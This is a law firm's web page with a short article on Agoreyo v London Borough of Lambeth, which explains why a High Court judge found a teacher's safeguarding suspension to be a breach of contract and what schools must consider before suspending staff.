

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/firm-news/safeguarding-suspension-not-neutral-act/
body_size: 26717
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Safeguarding suspension is not a neutral act | Michelmores</title>
	<meta name="description" content="In Agoreyo v London Borough of Lambeth, a High Court Judge found that suspending a teacher after a safeguarding allegation was made was not a neutral act and breached the term of trust and confidence." />
	<link rel="canonical" href="https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Safeguarding suspension is not a neutral act" />
	<meta property="og:description" content="In Agoreyo v London Borough of Lambeth, a High Court Judge found that suspending a teacher after a safeguarding allegation was made was not a neutral act and breached the term of trust and confidence." />
	<meta property="og:url" content="https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-11-26T12:58:11+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-suspension.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/","url":"https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/","name":"Safeguarding suspension is not a neutral act | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/#primaryimage"},"image":{"@id":"https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-suspension.png","datePublished":"2022-05-13T14:21:00+00:00","dateModified":"2024-11-26T12:58:11+00:00","description":"In Agoreyo v London Borough of Lambeth, a High Court Judge found that suspending a teacher after a safeguarding allegation was made was not a neutral act and breached the term of trust and confidence.","breadcrumb":{"@id":"https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-suspension.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-suspension.png","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Safeguarding suspension is not a neutral act"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14321 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published September 15th 2020</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Safeguarding suspension is not a neutral act</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Website-Thumbnail-suspension.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border content-sidebar-layout--force-2cols ">
                    <div class="content-sidebar-layout__sidebar-col">&nbsp;</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>In <em>Agoreyo v London Borough of Lambeth,</em> a High Court Judge found that suspending a teacher after a safeguarding allegation was made was not a neutral act and breached the term of trust and confidence. This is an important judgment which has significant implications for schools when considering whether or not to suspend a member of staff after an allegation is made.</p>
<p>In this case, five weeks after starting work, the teacher was suspended after allegations were made about inappropriate use of force. The teacher resigned and claimed breach of contract. In reaching the conclusion that the suspension was a breach of contract, the Judge noted that:</p>
<ul>
<li>the decision to suspend had apparently been taken on the same day informing the teacher of the allegation</li>
<li>the suspension letter did not say who had made the decision</li>
<li>the suspension letter did not show any consideration of the teacher’s view being taken into account</li>
<li>there was no reference to alternatives to suspension being considered</li>
<li>the reason for the suspension was to allow the investigation being conducted fairly without explaining why.</li>
</ul>
<p>The Judge also cited other case law making it clear that suspension should not be a &#8216;knee jerk&#8217; reaction and required careful consideration.</p>
<p>This judgment does not mean that a school can never suspend, but it does set out some key factors which must be considered before suspending any teacher and schools must be aware that suspension decisions may be very carefully scrutinised.</p>
<p><strong>If you would like more information on this topic, please <a href="https://www.michelmores.com/what-we-do/sectors/education-solicitors">contact our specialist Education Law team</a>.</strong></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-insight/safeguarding-suspension-not-neutral-act/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div>   </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14321"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
